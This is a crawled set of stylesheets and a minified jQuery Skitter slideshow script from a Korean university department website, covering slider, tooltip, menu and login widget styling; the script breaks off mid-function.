request_url: https://da.skuniv.ac.kr/layouts/SKUDEP/css/jquery.coda-slider-2.0.css
body_size: 1109
content:
/* Use this to keep the slider content contained in a box even when JavaScript is disabled */
.coda-slider-no-js .coda-slider {
    height: 200px;
    overflow: auto !important;
}

/* Change the width of the entire slider (without dynamic arrows) */
.coda-slider, .coda-slider .panel {
    width: 620px
}


.coda-nav-left, .coda-nav-right {
    display: none;
}

.panel{
	zoom:1;
	position:relative;
}

/* Change margin and width of the slider (with dynamic arrows) */
.coda-slider-wrapper.arrows .coda-slider, .coda-slider-wrapper.arrows .coda-slider .panel {
    width: 620px
}

/* Arrow styling */
.coda-nav-left a, .coda-nav-right a {
	background: #000;
	background: -webkit-gradient(linear, center top, center bottom, from(#252525), color-stop(1%, #444444), color-stop(20%, #555555), color-stop(85%, #111), to(#000));
	background: -moz-linear-gradient(top, #252525 0%, #444 1%, #555 20%, #111 85%, #000 100%); 
	background:url(/share/img/button/common_button.jpg) repeat-x 0 -44px; 
	color: #fff;
	padding: 5px;
	width: 100px;
}

/* Tab nav */
.coda-nav ul li a.current,
.coda-nav ul li a:hover {
	background: #6CE32E;
	background: -webkit-gradient(linear, center top, center bottom, from(#3Eb622), color-stop(50%, #5Ee642), to(#4EC632));
	background: -moz-linear-gradient(top, #3Eb622 0%, #5Ee642 50%, #4EC632 100%);
	background:url(/share/img/button/common_button.jpg) repeat-x 0 0px; 
}

.coda-nav {
	margin-bottom: 22px;
	height:21px;
	border-bottom:1px silver solid;
	box-shadow:0 1px 0 #fff;
}
.coda-nav ul{
	width:100% !important;
}

/* Panel padding */
.coda-slider .panel-wrapper {
    padding: 0px
}

/* Preloader */
.coda-slider p.loading {
    padding: 0px;
    text-align: center
}

/* Don't change anything below here unless you know what you're doing */
/* Tabbed nav */
.coda-nav ul {
    clear: both;
    display: block;
    margin: auto;
    margin: 0 !important;
}

.coda-nav ul li {
    display: inline;
    margin: 0 !important;
}

.coda-nav ul li a {
	background: #000;
	background: -webkit-gradient(linear, center top, center bottom, from(#252525), color-stop(1%, #444444), color-stop(20%, #555555), color-stop(85%, #111), to(#000));
	background: -moz-linear-gradient(top, #252525 0%, #444 1%, #555 20%, #111 85%, #000 100%);
	background:url(/share/img/button/common_button.jpg) repeat-x 0 -44px;  
    color: #fff !important;
	vertical-align:middle;
    display: block;
    float: left;
    margin-right: 1px;
	margin-bottom:15px;
    padding: 2px 10px 2px;
    text-decoration: none;
	font-size:11px !important;
	box-shadow:3px 3px 3px rgba(0, 0, 0, 0.20);
	-moz-box-shadow:3px 3px 3px rgba(0, 0, 0, 0.20);
	-webkit-box-shadow:3px 3px 3px rgba(0, 0, 0, 0.20);
}

/* Miscellaneous */
.coda-slider-wrapper {
    clear: both;
    overflow-x: hidden;
}

.coda-slider {
    float: left;
    overflow: hidden;
    position: relative
}

.coda-slider .panel {
    display: block;
    float: left
}

.coda-slider .panel-container {
    position: relative
}

.coda-nav-left, .coda-nav-right {
    float: left
}

.coda-nav-left a, .coda-nav-right a {
    display: block;
    text-align: center;
    text-decoration: none
}

--- FILE ---
content_type: text/css
request_url: https://da.skuniv.ac.kr/layouts/SKUDEP/css/jquery.qtip.css
body_size: 2249
content:
/*
* qTip - The jQuery tooltip plugin
* http://craigsworks.com/projects/qtip/
*
* Version: 2.0.0pre
* Copyright 2009 Craig Michael Thompson - http://craigsworks.com
*
* Dual licensed under MIT or GPL Version 2 licenses
*   http://en.wikipedia.org/wiki/MIT_License
*   http://en.wikipedia.org/wiki/GNU_General_Public_License
*
* Date: Tue Aug 17 19:25:35 2010 +0100
*/

.ui-tooltip-accessible{
	left: -10000em !important;
	top: -10000em !important;
	display: block !important;
	visibility: hidden !important;
}

	/* IE6 ONLY - Width detection fix */
	* html .ui-tooltip-accessible{
		position: static !important;
		float: left !important;
	}

div.ui-tooltip, div.qtip{
	position: absolute;
	display: none;

	max-width: 280px;
	min-width: 50px;
}

	div.ui-tooltip .ui-tooltip-wrapper{
		position: relative;
		overflow: hidden;

		border-width: 3px;
		border-style: solid;
	}

	div.ui-tooltip .ui-tooltip-content{
		position: relative;
		padding: 5px 9px;

		text-align: left;
		word-wrap: break-word;
		overflow: hidden;
	}

	div.ui-tooltip .ui-tooltip-titlebar{
		position: relative;
		padding: 6px 35px 6px 10px;

		font-weight: bold;
	}

		/*! Default close button class */
		div.ui-tooltip .ui-tooltip-close{
			position: absolute;
			height: 16px;
			width: 16px;
			padding: 1px;
			right: 5px;
			top: 5px;

			cursor: pointer;
			line-height: 0px;
			font-size: 0px;
		}

			div.ui-tooltip .ui-tooltip-close .ui-icon{
				height: 16px;
				width: 16px;
				display: block;

				opacity: 0.8;
				-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=80)";
				filter: alpha(opacity=80);
			}
			div.ui-tooltip .ui-tooltip-close:hover .ui-icon{
				opacity: 1;
				-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
				filter: alpha(opacity=100);
			}

		/*! Custom button class */
		div.ui-tooltip .ui-tooltip-button{
			float: right;
		}

	/* Applied to 'focused' tooltips e.g. most recently displayed/interacted with */
	div.ui-tooltip-focus{

	}


/*! Default tooltip style */
div.ui-tooltip-wrapper{
	border-color: #F9E98E;
	background-color: #FBF7AA;
	color: #A27D35;
}

	div.ui-tooltip .ui-tooltip-titlebar{
		background-color: #F0DE7D;
	}

	div.ui-tooltip .ui-tooltip-close .ui-icon{
		background: #A27D35 url('images/close.png') no-repeat 50% 50%;
	}

/*! Plain tooltip style */
div.ui-tooltip-plain .ui-tooltip-wrapper{
	border-color: black;
	border-width: 1px;

	background-color: white;
	color: black;
}

	div.ui-tooltip-plain .ui-tooltip-titlebar{
		background-color: white;
	}

	div.ui-tooltip-plain .ui-tooltip-close .ui-icon{
		background: black;
	}

/*! Light tooltip style */
div.ui-tooltip-light .ui-tooltip-wrapper{
	border-color: #E2E2E2;
	background-color: white;
	color: #454545;
}

	div.ui-tooltip-light .ui-tooltip-titlebar{
		background-color: #f1f1f1;
	}

	div.ui-tooltip-light .ui-tooltip-close .ui-icon{
		background: #454545 url('images/close-light.png') no-repeat 50% 50%;
	}


/*! Dark tooltip style */
div.ui-tooltip-dark .ui-tooltip-wrapper{
	border-color: #303030;
	background-color: #505050;
	color: #f3f3f3;
}

	div.ui-tooltip-dark .ui-tooltip-titlebar{
		background-color: #404040;
	}

	div.ui-tooltip-dark .ui-tooltip-close .ui-icon{
		background: #f3f3f3 url('images/close-dark.png') no-repeat 50% 50%;
	}


/*! Red tooltip style */
div.ui-tooltip-red .ui-tooltip-wrapper{
	border-color: #D95252;
	background-color: #F78B83;
	color: #912323;
}

	div.ui-tooltip-red .ui-tooltip-titlebar{
		background-color: #F06D65;
	}

	div.ui-tooltip-red .ui-tooltip-close .ui-icon{
		background: #9C2F2F url('images/close-red.png') no-repeat 50% 50%;
	}


/*! Green tooltip style */
div.ui-tooltip-green .ui-tooltip-wrapper{
	border-color: #90D93F;
	background-color: #CAED9E;
	color: #3F6219;
}

	div.ui-tooltip-green .ui-tooltip-titlebar{
		background-color: #B0DE78;
	}

	div.ui-tooltip-green .ui-tooltip-close .ui-icon{
		background: #58792E url('images/close-green.png') no-repeat 50% 50%;
	}


/*! Blue tooltip style */
div.ui-tooltip-blue .ui-tooltip-wrapper{
	border-color: #ADD9ED;
	background-color: #E5F6FE;
	color: #5E99BD;
}

	div.ui-tooltip-blue .ui-tooltip-titlebar{
		background-color: #D0E9F5;
	}

	div.ui-tooltip-blue .ui-tooltip-close .ui-icon{
		background: #4D9FBF url('images/close-blue.png') no-repeat 50% 50%;
	}


/*! Add shadows to your tooltips in all supported browsers */
div.ui-tooltip-shadow{
  -webkit-box-shadow: 5px 5px 5px rgba(0, 0, 0, 0.3);
  -moz-box-shadow: 5px 5px 5px rgba(0, 0, 0, 0.3);
  box-shadow: 5px 5px 5px rgba(0, 0, 0, 0.3);

  filter:progid:DXImageTransform.Microsoft.dropshadow(OffX=5, OffY=5, Color='gray');
  -ms-filter:"progid:DXImageTransform.Microsoft.dropshadow(OffX=5, OffY=5, Color='gray')";
}

div.ui-tooltip-tip{
	position: absolute;
	margin: 0 auto;
	overflow: hidden;

	line-height: 0.1px;
	font-size: 1px;

	background: transparent !important;
	border: 0px !important;
	z-index: 10;
}

	div.ui-tooltip-tip *{
		line-height: 0.1px;
		font-size: 0.1px;
	}

	div.ui-tooltip-tip div{
		background: transparent !important;
		border: 0px dashed transparent;
	}

#qtip-blanket{
	position: absolute;
	left: -10000em;
	top: -10000em;

	background-color: black;
	cursor: pointer;

	opacity: 0.7;
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=70)";
	filter: alpha(opacity=70);


	/* Set this to any below 15000 (default starting z-index for qTips) */
	z-index: 14999;
}

/*! Youtube tooltip style */
div.ui-tooltip-youtube .ui-tooltip-wrapper{
	-moz-border-radius: 5px;
	-webkit-border-radius: 5px;
	border-radius: 5px;

	-webkit-box-shadow: 0 0 3px #333;
	-moz-box-shadow: 0 0 3px #333;
	box-shadow: 0 0 3px #333;

	border-color: #CCCCCC;
	border-width: 1px;

	color: white;
}

	div.ui-tooltip-youtube .ui-tooltip-close .ui-icon{
		background: #4D9FBF url('images/close-dark.png') no-repeat 50% 50%;
	}

	div.ui-tooltip-youtube .ui-tooltip-titlebar,
	div.ui-tooltip-youtube .ui-tooltip-content{
		background-color: rgba(0, 0, 0, 0.85);
	}

	/* IE6 Fallback */
	* html div.ui-tooltip-youtube-wrapper{
		background-color: black;
	}


/* jQuery TOOLS Tooltip style */
div.ui-tooltip-jtools .ui-tooltip-wrapper{
	-moz-border-radius: 2px;
	-webkit-border-radius: 2px;
	border-radius: 2px;

	border-color: white;
	border-width: 2px;

	-webkit-box-shadow: 0 0 12px #333;
	-moz-box-shadow: 0 0 12px #333;
	box-shadow: 0 0 12px #333;

	background-color: rgba(0, 0, 0, 0.7);
	background-image: -moz-linear-gradient(top, #717171, #232323);
	background-image: -webkit-gradient(linear, left top, left bottom, from(#717171), to(#232323));
	filter:progid:DXImageTransform.Microsoft.gradient(startColorstr=#717171,endColorstr=#232323);
	-ms-filter: "progid:DXImageTransform.Microsoft.gradient(startColorstr=#717171,endColorstr=#232323)";

	color: white;
}

	div.ui-tooltip-jtools .ui-tooltip-titlebar,
	div.ui-tooltip-jtools .ui-tooltip-content{
		background: none;
	}

	div.ui-tooltip-jtools .ui-tooltip-close .ui-icon{
		background: black url('images/close-dark.png') no-repeat 50% 50%;
	}


/* Cluetip style */
div.ui-tooltip-cluetip .ui-tooltip-wrapper{
	border-width: 0;

	-webkit-box-shadow: 4px 4px 5px rgba(0, 0, 0, 0.4);
	-moz-box-shadow: 4px 4px 5px rgba(0, 0, 0, 0.4);
	box-shadow: 4px 4px 5px rgba(0, 0, 0, 0.4);
}

	div.ui-tooltip-cluetip .ui-tooltip-titlebar{
		background-color: #87876A;
		color: white;
	}
	div.ui-tooltip-cluetip .ui-tooltip-content{
		background-color: #D9D9C2;
		color: #111;
	}


--- FILE ---
content_type: text/css
request_url: https://da.skuniv.ac.kr/widgets/navigator/skins/skudepVertical2/css/widget.css
body_size: 821
content:
@charset "utf-8";

/* Widget Tree */
#vertical-menu { margin-top:0px; }
#vertical-menu *{ margin:0; padding:0; font-size:14px;font-weight:bold;}
#vertical-menu a strong{ letter-spacing:-1px; cursor:pointer; _cursor /**/:hand;}
#vertical-menu{ position:relative; display:block; zoom:1;}
#vertical-menu li{ list-style:none; position:relative; white-space:nowrap;}
#vertical-menu li a {
	display:block;
	padding:10px 0px 14px 20px;
	background:#646464;
	background:rgba(100, 100, 100, 0.92);
	border-bottom:1px #111 solid;
	border-top:1px #999 solid;
	background:url(../img/menu.png) repeat-x;
	background: -moz-linear-gradient(top, rgba(100, 100, 100, 0.92) 0%, rgba(68, 68, 68, 0.92) 1%, rgba(85, 85, 85, 0.92) 3%, rgba(100, 100, 100, 0.92) 100%);
	background: -webkit-gradient(linear, center top, center bottom, from(rgba(100, 100, 100, 0.92)), color-stop(1%, rgba(68, 68, 68, 0.92)), color-stop(3%, rgba(85, 85, 85, 0.92)), to(rgba(100, 100, 100, 0.92)));
	position:relative;
}

#vertical-menu li:first-child > a {border-top:0px;}
#vertical-menu li a:hover {background:#49C70B;background:rgba(73, 199, 11, 0.92);text-decoration:none;}
#vertical-menu li a span.en {color:#ccc;font-size:10px;letter-spacing:0px;position:absolute;bottom:12px;padding-left:10px;display:none;}
#vertical-menu li a.selected {font-weight:bold;background:#49C70B; background:rgba(73, 199, 11, 0.92); border-top:0;}
#vertical-menu ul li ul{ display:none;}
#vertical-menu ul li ul li{ display:none;}
#vertical-menu li ul li a {display:block;padding:7px 0px 11px 30px;background:#222; background:rgba(34, 34, 34, 0.92); border-bottom:1px #111 solid;border-top:1px #444 solid;font-size:12px;}
#vertical-menu li ul li a:hover {background:#2d2d2d; background:rgba(45, 45, 45, 0.92);color:#49C70B;}
#vertical-menu li ul li a.selected {font-weight:bold;background:#353535; background:rgba(53, 53, 53, 0.92); color:#49C70B;font-weight:bold;}
#vertical-menu li ul li a span.en {display:none;}

#vertical-menu li.nav_tree_on ul{ display:block;}
#vertical-menu li.nav_tree_on ul li{ display:block;}
#vertical-menu li.nav_tree_off ul{ display:none;}


/* widgetTree */
#vertical-menu{ color:#fff;}
#vertical-menu a{ color:#fff;}	

--- FILE ---
content_type: text/css
request_url: https://da.skuniv.ac.kr/widgets/login_info/skins/skudep/css/white.css
body_size: 1260
content:
h3.logintitle{
	font-size:18px;
	letter-spacing:-3px;
	padding-bottom:10px;
	margin-bottom:15px;
	border-bottom:1px #49c70B solid;
}
h3.logintitle span{
	font-size:11px;
	letter-spacing:-1px;
	color:#999;
}
.login_white { margin:0; padding:0; position:relative; _padding-top:2px; display:block; letter-spacing:-1px;}
*:first-child+html body#white .login_white { padding-top:2px;}
.login_white legend { display:none; width:0; height:0; overflow:hidden; font-size:0;}
.login_white form { position:relative; padding:11px 11px 7px 11px; }
.login_white form .idpwWrap { clear:both; }
.login_white form .idpw { float:left; width:200px;}
.login_white form .idpw input {font-family:'malgun gothic', tahoma; font-size:16px;font-weight:bold; border:1px solid #c9c9c9; width:195px; background:#fbfbfb; padding:1px 5px; margin-bottom:2px;  height:25px;}
.login_white form .login { float:right;}

.login_white form p.securitySignIn { clear:both; padding:0 0 0 18px; margin:4px 0 0 0; }
.login_white form p.noneSSL { background:url("../images/none_ssl.png") no-repeat left top; }
.login_white form p.SSL { background:url("../images/ssl.png") no-repeat left top; }
.login_white form p.noneSSL a { color:#BF6801; text-decoration:none; }
.login_white form p.SSL a { color:#9CAC74; text-decoration:none; }

.login_white form p.save { margin:0; clear:both; padding:.3em 0;}
.login_white form p.save input { vertical-align:middle; _margin:-3px;}
*:first-child+html body#white .login_white form p input { margin:-3px; }
.login_white form p.save label { font:.9em; color:#999999;}
.login_white form ul.help { margin:0; border-top:1px solid #e4e4e4; padding:.5em 0 0 0; white-space:nowrap; list-style:none;}
.login_white form ul.help li { list-style:none; float:left; display:block; padding:0 3px 10px 7px; background:url(../images/white/vrType1.gif) no-repeat left center;}
.login_white form ul.help li.first-child { background:none; padding-left:0;}
.login_white form ul.help li a { color:#999999; font:.9em; white-space:nowrap; text-decoration:none; }
.login_white form ul.help li a:hover { text-decoration:underline; }
.login_white form ul.help li.first-child a { color:#54564b;}
.login_white form .userName { position:relative; width:172px; overflow:hidden; border-bottom:1px solid #e4e4e4; padding:0 0 6px 0; margin-top:-5px;}
.login_white form .userName strong { color:#282828; padding:4px 0 0 2px; font:bold .9em Tahoma;}
.login_white form .userName a { position:relative; right:0px; }
.login_white form .userName img { border:none; }
.login_white form ul.userMenu { margin:0; position:relative; padding:0 0 6px 4px; overflow:hidden; margin-top:10px;}
.login_white form ul.userMenu li { list-style:none; padding-left:10px; background:url(../images/white/bulletFF1A00.gif) no-repeat left 4px; margin-bottom:5px;}
.login_white form ul.userMenu li a { color:#54564b; text-decoration:none; }
.login_white form ul.userMenu li a:hover { text-decoration:underline; }
.login_white form p.latestLogin { margin:0; color:#999999; font:.9em;}
.login_white form p.latestLogin span { font:1em Tahoma;}

img.login_mask { width:201px; height:5px; background:#ffffff; display:block;}
.openid_login_white { margin:0; padding:0; border:2px solid #d9d9d9; width:196px; position:relative; _padding-top:2px; display:block; }
*:first-child+html body .openid_login_white { padding-top:2px;}
.openid_login_white legend { display:none; width:0; height:0; overflow:hidden; font-size:0;}
.openid_login_white form { position:relative; border:1px solid #cacaca; padding:11px 11px 7px 11px; width:172px; }
.openid_login_white form .idpwWrap { overflow:hidden; clear:both; width:172px;}
.openid_login_white form .idpw { float:left;}
.openid_login_white form .idpw p { margin:0; padding:0; margin-bottom:5px; background: url(../images/openid_login_bg.gif) left no-repeat; padding-left:18px; font-size:.9em Tahoma;color:#999999}
.openid_login_white form .idpw input { border:1px solid #c9c9c9; color:#282828; width:105px; background:#fbfbfb; padding:1px 5px; margin-bottom:2px; font:.9em Tahoma; }
.openid_login_white form .login { float:right;}
.openid_login_white form p.save { margin:0; padding: 0; }
.openid_login_white form p.save label { font:.9em; color:#999999;}


--- FILE ---
content_type: text/css
request_url: https://da.skuniv.ac.kr/layouts/SKUDEP/css/ipad.css
body_size: 356
content:
body{
	-webkit-background-size: 2360px 1310px;
}
.overlay{
	background:#fff;
	-webkit-background-size: 2360px 1310px;
}
.overlay:after{
	content:'';
	width:100%;
	height:100%;
	position:fixed;
	background:url('/share/img/background/black_alpha_0.1.png');
}
#depselect{
	display:none;
}

#main-content{
	padding-right:0px !important;
}


--- FILE ---
content_type: application/javascript
request_url: https://da.skuniv.ac.kr/layouts/SKUDEP/js/skitter/js/jquery.skitter.min.js
body_size: 9956
content:
/**
 * jQuery Skitter Slideshow
 * @name jquery.skitter.js
 * @description Slideshow
 * @author Thiago Silva Ferreira - http://thiagosf.net
 * @version 3.3
 * @date August 04, 2010
 * @update September 19, 2011
 * @copyright (c) 2010 Thiago Silva Ferreira - http://thiagosf.net
 * @license Dual licensed under the MIT or GPL Version 2 licenses
 * @example http://thiagosf.net/projects/jquery/skitter/
 */
 
(function($){var number_skitter=0,skitters=[];$.fn.skitter=function(options){return this.each(function(){$(this).data('skitter_number',number_skitter);skitters.push(new $sk(this,options,number_skitter));++number_skitter})};var defaults={velocity:1,interval:2500,animation:'',numbers:true,navigation:true,label:true,easing_default:'',box_skitter:null,time_interval:null,images_links:null,image_atual:null,link_atual:null,label_atual:null,width_skitter:null,height_skitter:null,image_i:1,is_animating:false,is_hover_box_skitter:false,random_ia:null,show_randomly:false,thumbs:false,animateNumberOut:{backgroundColor:'#333',color:'#fff'},animateNumberOver:{backgroundColor:'#fff',color:'#000'},animateNumberActive:{backgroundColor:'#cc3333',color:'#fff'},hideTools:false,fullscreen:false,xml:false,dots:false,width_label:null,opacity_elements:0.75,interval_in_elements:300,interval_out_elements:500,onLoad:null,imageSwitched:null,max_number_height:20,structure:'<a href="#" class="prev_button">prev</a>'+'<a href="#" class="next_button">next</a>'+'<span class="info_slide"></span>'+'<div class="container_skitter">'+'<div class="image">'+'<a href=""><img class="image_main" /></a>'+'<div class="label_skitter"></div>'+'</div>'+'</div>'};$.skitter=function(obj,options,number){this.box_skitter=$(obj);this.timer=null;this.settings=$.extend({},defaults,options||{});this.number_skitter=number;this.setup()};var $sk=$.skitter;$sk.fn=$sk.prototype={};$sk.fn.extend=$.extend;$sk.fn.extend({setup:function(){var self=this;if(this.settings.fullscreen){var width=$(window).width();var height=$(window).height();this.box_skitter.width(width).height(height);this.box_skitter.css({'position':'absolute','top':0,'left':0,'z-index':1000});$('body').css({'overflown':'hidden'})}this.settings.width_skitter=parseFloat(this.box_skitter.css('width'));this.settings.height_skitter=parseFloat(this.box_skitter.css('height'));if(!this.settings.width_skitter||!this.settings.height_skitter){console.warn('Width or height size is null! - Skitter Slideshow');return false}this.box_skitter.append(this.settings.structure);this.settings.easing_default=this.getEasing(this.settings.easing);if(this.settings.velocity>=2)this.settings.velocity=1.3;if(this.settings.velocity<=0)this.settings.velocity=1;if(!this.settings.numbers&&!this.settings.thumbs&&!this.settings.dots)this.box_skitter.find('.info_slide').hide();if(!this.settings.label)this.box_skitter.find('.label_skitter').hide();if(!this.settings.navigation){this.box_skitter.find('.prev_button').hide();this.box_skitter.find('.next_button').hide()}this.box_skitter.find('.container_skitter').width(this.settings.width_skitter);this.box_skitter.find('.container_skitter').height(this.settings.height_skitter);var width_label=this.settings.width_label?this.settings.width_label:this.settings.width_skitter;this.box_skitter.find('.label_skitter').width(width_label);var initial_select_class=' image_number_select',u=0;this.settings.images_links=new Array();var addImageLink=function(link,src,animation_type,label){self.settings.images_links.push([src,link,animation_type,label]);if(self.settings.thumbs){var dimension_thumb='';if(self.settings.width_skitter>self.settings.height_skitter){dimension_thumb='height="100"'}else{dimension_thumb='width="100"'}self.box_skitter.find('.info_slide').append('<span class="image_number'+initial_select_class+'" rel="'+(u-1)+'" id="image_n_'+u+'_'+self.number_skitter+'">'+'<img src="'+src+'" '+dimension_thumb+' />'+'</span> ')}else{self.box_skitter.find('.info_slide').append('<span class="image_number'+initial_select_class+'" rel="'+(u-1)+'" id="image_n_'+u+'_'+self.number_skitter+'">'+u+'</span> ')}initial_select_class=''};if(this.settings.xml){$.ajax({type:'GET',url:this.settings.xml,async:false,dataType:'xml',success:function(xml){var ul=$('<ul></ul>');$(xml).find('skitter slide').each(function(){++u;var link=($(this).find('link').text())?$(this).find('link').text():'#';var src=$(this).find('image').text();var animation_type=$(this).find('image').attr('type');var label=$(this).find('label').text();addImageLink(link,src,animation_type,label)})}})}else if(this.settings.json){}else{this.box_skitter.find('ul li').each(function(){++u;var link=($(this).find('a').length)?$(this).find('a').attr('href'):'#';var src=$(this).find('img').attr('src');var animation_type=$(this).find('img').attr('class');var label=$(this).find('.label_text').html();addImageLink(link,src,animation_type,label)})}if(self.settings.thumbs){self.settings.animateNumberOut={opacity:0.2,width:'70px'};self.settings.animateNumberOver={opacity:0.5,width:'70px'};self.settings.animateNumberActive={opacity:1.0,width:'70px'};self.box_skitter.find('.info_slide').addClass('info_slide_thumb');var width_info_slide=u*55+75;self.box_skitter.find('.info_slide_thumb').width(width_info_slide);self.box_skitter.css({height:self.box_skitter.height()+self.box_skitter.find('.info_slide').height()+5});self.settings.label=false;self.box_skitter.append('<div class="container_thumbs"></div>');var copy_info_slide=self.box_skitter.find('.info_slide').clone();self.box_skitter.find('.info_slide').remove();self.box_skitter.find('.container_thumbs').width(self.settings.width_skitter).height(50).append(copy_info_slide);var width_image=0,width_skitter=this.settings.width_skitter,height_skitter=this.settings.height_skitter,w_info_slide_thumb=0,info_slide_thumb=self.box_skitter.find('.info_slide_thumb'),x_value=self.box_skitter.offset().left,y_value=self.box_skitter.offset().top;info_slide_thumb.find('.image_number').each(function(){width_image+=$(this).width()+parseInt($(this).css('marginLeft'))+parseInt($(this).css('marginRight'))+parseInt($(this).css('paddingLeft'))+parseInt($(this).css('paddingRight'))});info_slide_thumb.width(width_image+'px');w_info_slide_thumb=info_slide_thumb.width();width_valor=this.settings.width_skitter;width_valor=width_skitter-100;x_value+=90;if(width_info_slide>self.settings.width_skitter){self.box_skitter.mousemove(function(e){var x=e.pageX,y=e.pageY,new_x=0;x=x-x_value;y=y-y_value;novo_width=w_info_slide_thumb-width_valor;new_x=-((novo_width*x)/width_valor);if(new_x>0)new_x=0;if(new_x<-(w_info_slide_thumb-width_skitter-5))new_x=-(w_info_slide_thumb-width_skitter-5);if(y>height_skitter){info_slide_thumb.css({left:new_x})}})}self.box_skitter.find('.scroll_thumbs').css({'left':10});if(width_info_slide<self.settings.width_skitter){self.box_skitter.find('.info_slide').width(self.settings.width_skitter);self.box_skitter.find('.box_scroll_thumbs').hide()}}else if(self.settings.dots){self.box_skitter.find('.info_slide').addClass('info_slide_dots').removeClass('info_slide');var left_info_slide_dots=(self.settings.width_skitter-self.box_skitter.find('.info_slide_dots').width())/2;self.box_skitter.find('.info_slide_dots').css({'left':left_info_slide_dots})}else{if(self.box_skitter.find('.info_slide').height()>self.settings.max_number_height){self.box_skitter.find('.info_slide').hide()}}this.box_skitter.find('ul').hide();if(this.settings.show_randomly)this.settings.images_links.sort(function(a,b){return Math.random()-0.5});this.settings.image_atual=this.settings.images_links[0][0];this.settings.link_atual=this.settings.images_links[0][1];this.settings.label_atual=this.settings.images_links[0][3];if(this.settings.images_links.length>1){this.box_skitter.find('.prev_button').click(function(){if(self.settings.is_animating==false){self.clearTimer(true);self.settings.image_i-=2;if(self.settings.image_i==-2){self.settings.image_i=self.settings.images_links.length-2}else if(self.settings.image_i==-1){self.settings.image_i=self.settings.images_links.length-1}self.box_skitter.find('.image a').attr({'href':self.settings.link_atual});self.box_skitter.find('.image_main').attr({'src':self.settings.image_atual});self.box_skitter.find('.box_clone').remove();self.nextImage()}return false});this.box_skitter.find('.next_button').click(function(){if(self.settings.is_animating==false){self.clearTimer(true);self.box_skitter.find('.image a').attr({'href':self.settings.link_atual});self.box_skitter.find('.image_main').attr({'src':self.settings.image_atual});self.box_skitter.find('.box_clone').remove();self.nextImage()}return false});this.box_skitter.find('.next_button, .prev_button').hover(function(){$(this).stop().animate({opacity:0.5},200)},function(){$(this).stop().animate({opacity:1.0},200)});this.box_skitter.find('.image_number').hover(function(){if($(this).attr('class')!='image_number image_number_select'){$(this).stop().animate(self.settings.animateNumberOver,300)}},function(){if($(this).attr('class')!='image_number image_number_select'){$(this).stop().animate(self.settings.animateNumberOut,500)}});this.box_skitter.find('.image_number').click(function(){if($(this).attr('class')!='image_number image_number_select'){var imageNumber=$(this).attr('rel');self.jumpToImage(imageNumber)}return false});this.box_skitter.find('.image_number').css(self.settings.animateNumberOut);this.box_skitter.find('.image_number:eq(0)').css(self.settings.animateNumberActive)}if(this.settings.hideTools){this.hideTools()}this.loadImages()},loadImages:function(){var self=this;var loading=$('<div class="loading">Loading</div>');this.box_skitter.append(loading);var total=this.settings.images_links.length;var u=0;$.each(this.settings.images_links,function(i){var self_il=this;var loading=$('<span class="image_loading"></span>');loading.css({position:'absolute',top:'-9999em'});self.box_skitter.append(loading);var img=new Image();$(img).load(function(){++u;if(u==total){self.box_skitter.find('.loading').remove();self.box_skitter.find('.image_loading').remove();self.start()}}).error(function(){self.box_skitter.find('.loading, .image_loading, .image_number, .next_button, .prev_button').remove();self.box_skitter.html('<p style="color:white;background:black;">Error loading images. One or more images were not found.</p>')}).attr('src',self_il[0])})},start:function(){var self=this;this.setLinkAtual();this.box_skitter.find('.image a img').attr({'src':this.settings.image_atual});img_link=this.box_skitter.find('.image a');img_link=this.resizeImage(img_link);img_link.find('img').fadeIn(1500);this.setValueBoxText();this.showBoxText();this.stopOnMouseOver();if(this.settings.images_links.length>1){this.timer=setTimeout(function(){self.nextImage()},this.settings.interval)}else{this.box_skitter.find('.loading, .image_loading, .image_number, .next_button, .prev_button').remove()}if($.isFunction(this.settings.onLoad))this.settings.onLoad()},jumpToImage:function(imageNumber){if(this.settings.is_animating==false){this.box_skitter.find('.box_clone').stop();this.clearTimer(true);this.settings.image_i=Math.floor(imageNumber);this.box_skitter.find('.image a').attr({'href':this.settings.link_atual});this.box_skitter.find('.image_main').attr({'src':this.settings.image_atual});this.box_skitter.find('.box_clone').remove();this.nextImage()}},nextImage:function(){animations_functions=['cube','cubeRandom','block','cubeStop','cubeStopRandom','cubeHide','cubeSize','horizontal','showBars','showBarsRandom','tube','fade','fadeFour','paralell','blind','blindHeight','blindWidth','directionTop','directionBottom','directionRight','directionLeft','cubeSpread','glassCube','glassBlock','circles','circlesInside','circlesRotate'];animation_type=(this.settings.animation==''&&this.settings.images_links[this.settings.image_i][2])?this.settings.images_links[this.settings.image_i][2]:(this.settings.animation==''?'default':this.settings.animation);if(animation_type=='randomSmart'){if(!this.settings.random_ia){animations_functions.sort(function(){return 0.5-Math.random()});this.settings.random_ia=animations_functions}animation_type=this.settings.random_ia[this.settings.image_i]}else if(animation_type=='random'){var random_id=parseInt(Math.random()*animations_functions.length);animation_type=animations_functions[random_id]}switch(animation_type){case'cube':this.animationCube();break;case'cubeRandom':this.animationCube({random:true});break;case'block':this.animationBlock();break;case'cubeStop':this.animationCubeStop();break;case'cubeStopRandom':this.animationCubeStop({random:true});break;case'cubeHide':this.animationCubeHide();break;case'cubeSize':this.animationCubeSize();break;case'horizontal':this.animationHorizontal();break;case'showBars':this.animationShowBars();break;case'showBarsRandom':this.animationShowBars({random:true});break;case'tube':this.animationTube();break;case'fade':this.animationFade();break;case'fadeFour':this.animationFadeFour();break;case'paralell':this.animationParalell();break;case'blind':this.animationBlind();break;case'blindHeight':this.animationBlindDimension({height:true});break;case'blindWidth':this.animationBlindDimension({height:false,time_animate:400,delay:50});break;case'directionTop':this.animationDirection({direction:'top'});break;case'directionBottom':this.animationDirection({direction:'bottom'});break;case'directionRight':this.animationDirection({direction:'right',total:5});break;case'directionLeft':this.animationDirection({direction:'left',total:5});break;case'cubeSpread':this.animationCubeSpread();break;case'cubeJelly':this.animationCubeJelly();break;case'glassCube':this.animationGlassCube();break;case'glassBlock':this.animationGlassBlock();break;case'circles':this.animationCircles();break;case'circlesInside':this.animationCirclesInside();break;case'circlesRotate':this.animationCirclesRotate();break;default:this.animationTube();break}},animationCube:function(options){var self=this;var options=$.extend({},{random:false},options||{});this.settings.is_animating=true;easing=(this.settings.easing_default=='')?'easeOutBack':this.settings.easing_default;var time_animate=700/this.settings.velocity;this.setActualLevel();var division_w=Math.ceil(this.settings.width_skitter/(this.settings.width_skitter/8));var division_h=Math.ceil(this.settings.height_skitter/(this.settings.height_skitter/3));var total=division_w*division_h;var width_box=Math.ceil(this.settings.width_skitter/division_w);var 